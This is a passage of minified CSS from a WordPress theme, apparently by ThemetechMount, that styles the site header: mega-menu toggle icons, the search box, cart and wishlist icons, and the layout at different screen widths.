div.mega-menu-wrap .mega-menu-toggle{right:0;left:auto}.tm-header-invert .tm-header-icons{left:0;right:auto}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-right{float:none}#site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1{display:inline-block;width:28px;height:2px;background:#182333;border-radius:3px;transition:0.3s;position:relative}#site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before{top:8px}#site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after{top:-8px}#site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,#site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after{display:inline-block;width:28px;height:2px;background:#033b4a;border-radius:3px;transition:0.3s;position:absolute;left:0;content:'';-webkit-transform-origin:0.28571rem center;transform-origin:0.28571rem center;margin:0}#site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{background:transparent}#site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars:before,#site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars:after,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0;width:28px}#site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}#site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars:after,.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-frizty-icon-bars,.site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-frizty-icon-bars,.tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,.tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after{background-color:#fff}.site-header.tm-bgcolor-skincolor .menu-toggle i,.site-header.tm-bgcolor-skincolor .tm-header-icons a,.site-header.tm-bgcolor-darkgrey .menu-toggle i,.site-header.tm-bgcolor-darkgrey .tm-header-icons a,.tm-responsive-icon-white .menu-toggle i,.tm-responsive-icon-white .tm-header-icons a{color:#fff}.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation:not(.toggled-on) .menu-toggle .tm-frizty-icon-bars,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation .tm-frizty-icon-bars:before,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation .menu-toggle .tm-frizty-icon-bars:after,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation .mega-menu-wrap .mega-menu-toggle:not(.mega-menu-open) .mega-toggle-block-1,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes .tm-header-menu-bg-color-darkgrey #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-header-style-infostack .tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu .mega-menu-wrap .tm-header-menu-bg-color-darkgrey .mega-menu-toggle .mega-toggle-block-1:after{background-color:#ffffff !important}.site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars,.site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,.site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1,.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before,.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,.tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars,.tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before,.tm-responsive-icon-dark #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after{background-color:#323232}.site-header.tm-bgcolor-grey .menu-toggle i,.site-header.tm-bgcolor-grey .tm-header-icons a,.site-header.tm-bgcolor-white .menu-toggle i,.tm-responsive-icon-dark .menu-toggle i,.tm-responsive-icon-dark .tm-header-icons a{color:#182333}.tm-responsive-icon-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars,.tm-responsive-icon-dark #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars,.site-header.tm-bgcolor-white #site-header-menu #site-navigation.toggled-on .menu-toggle .tm-frizty-icon-bars,.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,.site-header.tm-bgcolor-skincolor #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,.site-header.tm-bgcolor-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,.site-header.tm-bgcolor-grey.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,.tm-responsive-icon-dark.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1,.tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1{background-color:transparent}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:after,#site-header-menu #site-navigation div.nav-menu>ul{display:none}.tm-header-style-infostack .tm-header-icon.tm-header-btn-w,.tm-header-style-infostack .tm-header-widgets-wrapper{display:none}body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content>.wpb_row:first-child{margin-top:-82px}.tm-header-style-infostack.tm-header-overlay .tm-stickable-header-w{position:absolute;top:0}.tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-3{display:none}.tm-header-style-infostack .tm-header-top-wrapper .col-sm-4.col-md-6{margin:0 auto;float:none}.tm-header-style-infostack-two .header-toggle{display:block}.tm-header-style-infostack .tm-header-icon,.tm-header-style-infostack .headerlogo{height:72px;line-height:72px !important}.tm-header-style-infostack-three .tm-quick-links{margin-top:15px}.tm-header-style-infostack-one .tm-quick-links,.tm-header-style-infostack-one .myaccount.topbar-link{margin-top:21px}.tm-header-style-infostack:not(.tm-header-style-infostack-three) .header-search,.tm-headerstyle-infostack-two .myaccount.topbar-link,.tm-header-style-infostack-two .tm-quick-links{margin-top:21px}.tm-header-style-infostack .tm-top-info-con .header-widget .headercart-block{margin-top:17px}.tm-header-style-infostack-one .header-search .header-toggle{height:30px;width:30px;line-height:30px;color:#232323;cursor:pointer}.tm-header-style-infostack.tm-header-style-infostack-one .header-search,.tm-header-style-infostack .header-search{float:right;display:block}.tm-header-style-infostack #site-header-menu #site-navigation .menu-toggle,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:8px}.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul{top:56px}.tm-header-style-infostack-two .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,.tm-header-style-infostack-two #site-header-menu #site-navigation div.nav-menu>ul{top:48px}.tm-header-style-infostack .site-header-menu{left:0}.tm-header-style-infostack .tm-stickable-header-w,.tm-header-style-infostack .tm-site-header-menu{height:auto !important}header.tm-header-style-infostack #site-header-menu #site-navigation{height:56px}#site-header-menu #site-navigation .menu-toggle,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle{top:34px}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container .tm-titlebar-main-inner .entry-title-wrapper,.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container .tm-titlebar-main-inner .entry-title-wrapper{margin-top:-54px}body .site-content-wrapper{margin-bottom:0px !important}.tm-titlebar-align-left .entry-title-wrapper .entry-title{padding-left:0px}.tm-header-style-infostack #site-header-menu .container{width:auto;display:block}#mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator{display:none}.k_flying_searchform_wrapper{position:absolute;width:100%;z-index:33}.tm-header-style-infostack .tm-box-wrapper .site-header>.container.tm-container-for-header{width:unset;padding:0}.header-search{position:relative; float:right; margin:2px 0 0 5px}.tm-headerstyle-infostack .header-search .header-toggle:before{content:'\e841';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:0;font-size:16px;margin:auto}.tm-header-style-infostack-one .myaccount .myaccount-toggle,.tm-header-style-infostack-one .wishlist-counter a,.tm-header-style-infostack-one .compare-counter a{height:30px;line-height:30px}.tm-header-style-infostack-one .tm-quick-links,.tm-header-style-infostack-two .tm-quick-links{margin-left:5px}.tm-header-style-infostack-one .compare-counter a:before{font-size:18px}.tm-header-style-infostack-one .wishlist-counter a:before{font-size:21px}.tm-header-style-infostack-one .myaccount .myaccount-toggle:before,.tm-header-style-infostack-two .myaccount .myaccount-toggle:before{content:'\1f464';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:auto;font-size:21px}.tm-header-style-infostack-one .myaccount .myaccount-toggle,.tm-header-style-infostack-two .myaccount .myaccount-toggle{cursor:pointer;font-size:0;width:30px;text-align:center;color:#232323}.tm-header-style-infostack-one .headercart .headercart-icon:before,.tm-header-style-infostack-two .headercart .headercart-icon:before{font-size:21px;left:0;right:0}.tm-header-style-infostack.tm-header-style-infostack-one .headercart .headercart-icon,.tm-header-style-infostack.tm-header-style-infostack-two .headercart .headercart-icon{padding:0;height:30px;line-height:30px;width:30px;font-size:0}.tm-header-style-infostack-one .headercart .headercart-icon .carttitle,.tm-header-style-infostack-two .headercart .headercart-icon .carttitle{font-size:0}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li > a{font-weight:400;color:#787878}.service_inner_content .service_image_block{margin:0 0 5px 0;float:none;font-size:20px}.service_inner_content .service-des{text-align:center}.service_inner_content .service_content{border-width:0;line-height:24px}.tm-header-style-infostack .headercart .headercart-icon{height:30px; width:30px}.tm-header-style-infostack-three .headercart .headercart-icon,.tm-headerstyle-infostack-three .wishlist-counter a{padding:0;font-size:0;line-height:30px}.headercart-total,.wishlist-counter span.count{top:0; right:0}.tm-header-style-infostack-one .headercart-total,.tm-header-style-infostack-one .wishlist-counter span.count{top:-5px; right:0}.tm-header-style-infostack .carttotal{display:none}.tm-header-style-infostack .wishlist-counter,.myaccount.topbar-link,.tm-header-style-infostack .headercart{margin:0}.wishlist-counter{margin:2px 0 0 5px}.headercart{margin:2px 0 0 5px}.tm-header-style-classic .headercart{margin:auto 0;position:absolute;top:0;right:90px;bottom:0;height:30px}.tm-header-style-classic .headercart-total{top:-3px}.tm-header-style-classic .headercart .toggle .widget.widget_shopping_cart{top:70px}.header-search .ttm_advance_search,.header-search .widget_search{bottom:auto; left:auto; position:absolute; right:0; top:41px; width:250px; z-index:99; display:none}.tm-headerstyle-infostack .header-search .input-group-btn{right:-1px}.header-search .ttm_advance_search .product-search-widget .search_by_category{display:none}.header-search .ttm_advance_search .search-field,.header-search .search-field{padding:8px 40px 8px 10px;width:100%}.header-search .input-group-btn{position:absolute; float:left}.header-center{display:none}.verticalmenu-wrapper{width:auto;min-width:220px}.tm-header-style-infostack .header-banner{ display:none}.headerlogo img{max-width:100%; max-height:40px}.tm-header-style-infostack .site-branding{float:left}.tm-header-style-infostack .headerlogo img{max-height:40px; max-width:100%}.tm-header-style-infostack.tm-header-style-infostack-three .headerlogo img{max-height:28px; max-width:100%}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu{position:static; box-shadow:unset; -moz-box-shadow:unset; -webkit-box-shadow:unset; min-width:100%; display:block; padding:0; opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;filter:alpha(opacity=0);transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}#site-navigation .verticalmenu-wrapper ul.nav-menu > li.menu-item-has-children,#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu > li.menu-item-has-children{background:none}ul.nav-menu li.first_mega_menu > ul.sub-menu{width:auto; padding-top:5px}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li{float:none; width:auto; border-right:0}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li a,#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu > li a{padding:5px 20px; border-bottom:0}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu > li,#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li{padding:0 0 0 10px; border:none}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu{width:100%; min-width:100%}#site-navigation .verticalmenu-wrapper ul.nav-menu li{padding:0}#site-navigation .verticalmenu-wrapper ul.nav-menu >li>a,#site-navigation .verticalmenu-wrapper ul.nav-menu > li > a{padding:14px 20px; display:block}#site-navigation .verticalmenu-wrapper ul.nav-menu >li:hover .sub-menu{animation:unset; -webkit-animation:unset; -moz-animation:unset}#site-navigation .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu li{padding:0 0 0 10px}#site-navigation .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu{min-width:100%; padding-bottom:0}#site-navigation .verticalmenu-wrapper ul.nav-menu li.hiden_menu{border-bottom:0}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu > li .hitarea,#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu > ul.sub-menu > li .hitarea{top:5px}.hitarea{cursor:pointer; float:right; height:20px; position:absolute; right:15px; top:14px; width:20px; z-index:7; text-align:center; padding:0 1px; line-height:20px; color:#666666}.verticalmenu-wrapper .expandable-hitarea:before{content:"\f067"; font-family:"FontAwesome"; right:0; font-size:10px; color:#666666}.verticalmenu-wrapper .collapsable-hitarea:before{font-family:'FontAwesome'; content:'\f068'; font-size:10px; color:#666666}#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{display:none}.tm-header-style-infostack .site-header-main.tm-wrap{margin:0}#sidebar-left .widget-title,#sidebar-right .widget-title{padding:15px 15px}.sidebar .woocommerce .slick-prev,.sidebar .woocommerce .slick-next{top:-50px}.tm-header-style-infostack-two .headercart .headercart-icon{font-size:0;padding:0;line-height:30px;height:30px;width:30px;background-position:center}.tm-header-style-infostack-two .headercart,.tm-headerstyle-infostack-two .wishlist-counter{margin:0}.tm-headerstyle-infostack-two .wishlist-counter a,.tm-headerstyle-infostack-two .compare-counter a,.tm-headerstyle-infostack-three .wishlist-counter a,.tm-headerstyle-infostack-three .compare-counter a{background-position:center;padding:0;font-size:0;line-height:30px;height:30px;width:30px}.home .tm-header-style-infostack-two .verticalmenu-wrapper{position:static}.home .tm-header-style-infostack-two #site-navigation ul#menu-vertical-menu{display:none}.tm-header-style-infostack-two .headerlogo{float:left}.tm-header-style-infostack-two .site-header-main.tm-wrap{margin:0}.tm-header-style-infostack-two .mainmenu-wrapper{margin:7px 0 0 0}.tm-header-style-infostack:not(.tm-headerstyle-infostack-one) .wishlist-counter span.count{top:0;right:0}.tm-header-style-infostack-one .headercart-total,.tm-header-style-infostack-two .headercart-total{top:0;right:auto;left:18px}.tm-headerstyle-infostack-two .myaccount .myaccount-toggle{line-height:30px}.tm-headerstyle-infostack-two .myaccount.topbar-link{margin-left:10px}.tm-header-style-infostack-two .header-search{margin-left:0}.tm-sbox.tm-sbox-iconalign-left-spacing4 .tm-vc_cta3-container,.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-container{width:auto;display:inline-block;vertical-align:top}.tm-sbox.tm-sbox-iconalign-right-spacing,.tm-sbox.tm-sbox-iconalign-right-spacing:nth-child(2){right:0}.tm-sbox.tm-sbox-iconalign-left-spacing4,.tm-sbox.tm-sbox-iconalign-left-spacing4:nth-child(2){left:0}.tm-sbox.tm-sbox-iconalign-right-spacing,.tm-sbox.tm-sbox-iconalign-left-spacing4,.tm-sbox.tm-sbox-iconalign-left-spacing{text-align:center}.tm-sbox.tm-sbox-iconalign-right-spacing:first-child,.tm-sbox.tm-sbox-iconalign-left-spacing4:last-child{margin:0}.tm-sbox-iconalign-left-spacing4 .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding:0 7px !important;border-width:2px}.tm-header-style-infostack .tm-top-info-con .header-widget:not(:last-child){display:none}.tm-header-style-infostack.tm-header-style-infostack-one .headercart .headercart-icon,.tm-header-style-infostack.tm-header-style-infostack-two .headercart .headercart-ico{border:none}}@media (min-width:1200px){.tm-header-style-infostack-two .mainmenu-wrapper{float:left;position:relative}.tm-header-overlay .mainmenu-wrapper{position:relative}header #site-header-menu #site-navigation{height:100px;line-height:100px !important}.site-header-main.container-full{padding:0 50px}.tm-stickable-header.is_stuck{box-shadow:0 4px 9px 0 rgba(0,0,0,0.06)}.tm-stickable-header{z-index:12}.tm-header-style-infostack:not(.tm-header-style-infostack-three) .tm-stickable-header{border-style:solid;border-width:1px 0 1px 0;border-color:#E6E6E6;box-shadow:unset}.tm-header-icon,.tm-header-icons,.tm-header-overlay .tm-header-icons:before,.themetechmount-fbar-btn,.tm-header-text-area,.tm-header-icons .themetechmount-fbar-btn a i,.headerlogo,#site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,.myaccount .myaccount-toggle,.header-search .search_button,.main-holder .site-content ul.products li.product-category .woocommerce-loop-category__title mark,#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu>ul>li>a:before,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:before{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-icon{position:relative}.tm-header-text-area,#site-header-menu #site-navigation .nav-menu,#site-header-menu,.tm-header-icons,.tm-header-icon,#site-header-menu #site-navigation .mega-menu-wrap,.menu-tm-main-menu-container{float:right}.tm-header-style-classic .tm-headericon-wrap{float:right;margin-top:32px}.navbar{vertical-align:top}.menu-toggle{display:none;z-index:10}.menu-toggle i{color:#fff;font-size:28px}.toggled-on li,.toggled-on .children{display:block}#site-header-menu #site-navigation div.mega-menu-wrap{clear:none;position:inherit}#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{position:static !important}#site-header-menu #site-navigation .nav-menu-wrapper>ul{margin:0;padding:0}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li>a{background:none}#site-header-menu #site-navigation div.nav-menu>ul{margin:0px;position:relative}.k_flying_searchform_wrapper{top:auto;position:absolute;width:100%;left:0;right:0;z-index:11}.tm-header-style-infostack .k_flying_searchform_wrapper{max-width:1140px;left:0;right:0;margin-left:auto;margin-right:auto}.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper{top:56px}.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper .container{width:1140px}.tm-header-style-infostack-two .bottom_block{position:relative}.tm-header-style-infostack .tm-stickable-header.is_stuck .k_flying_searchform_wrapper{width:100%;max-width:100%}#site-header-menu #site-navigation div.nav-menu>ul>li{margin:0 0px 0 0;display:inline-block;position:relative;vertical-align:top}#site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a{display:block;margin:0px;padding:0px 15px 0px 15px;text-decoration:none;position:relative;z-index:1; height:100px;line-height:100px !important}#site-header-menu #site-navigation div.nav-menu>ul>li:hover>a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before{opacity:1}.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li:hover>a:before,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item:hover>a:before{}.tm-header-text-area{padding-left:24px;position:relative}.tm-header-text-area .header-info-widget{vertical-align:middle;display:inline-block;text-align:left}.tm-header-text-area .header-info-widget h2{font-size:20px;line-height:28px;margin-bottom:3px;font-weight:500;color:#f59646}.tm-header-text-area .header-info-widget h3{font-size:14px;line-height:19px;color:#686e73;margin-bottom:0px}.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h2,.tm-bgcolor-darkgrey .tm-header-text-area .header-info-widget h3,.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h3{color:#fff}.tm-header-text-area div.header-info-widget:nth-child(2){padding-left:62px}.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li ul a:before,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li li:hover>a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover>a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li li:hover>a,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item li:hover>a{color:#f59646}#site-header-menu #site-navigation div.nav-menu>ul>li li.current_page_item,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.current-menu-item,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item{border-bottom-color:#f59646}.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul>li li.current_page_item>a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.current-menu-item>a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item>a{background-color:#fff}.is_stuck .tm-header-icons .themetechmount-fbar-btn a,.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li>a,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,#site-header-menu.is_stuck #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,#site-header-menu.is_stuck #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #site-header-menu.is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a{color:#232323}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover>a,#site-header-menu #site-navigation div.nav-menu>ul ul li:hover>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover>a{background:#fff}.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover>a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu>ul ul li:hover>a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap 